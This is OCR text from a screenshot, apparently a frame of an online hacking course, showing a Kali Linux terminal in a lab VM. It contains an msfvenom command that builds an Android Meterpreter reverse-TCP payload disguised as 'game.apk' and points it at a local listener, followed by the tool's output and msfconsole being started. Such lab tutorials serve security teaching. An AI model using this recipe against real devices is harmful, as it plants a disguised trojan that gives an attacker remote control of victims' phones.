 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:43 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the template behavior and inject t
he payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for c
ertain output formats
smallest Generate the smallest possible payload
-h, --help Show this message
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.10 LPOR
T=4444 R > /root/Desktop/game.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8203 bytes
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfconsole
Right Ctrl
15:13
03-06-2016
udemy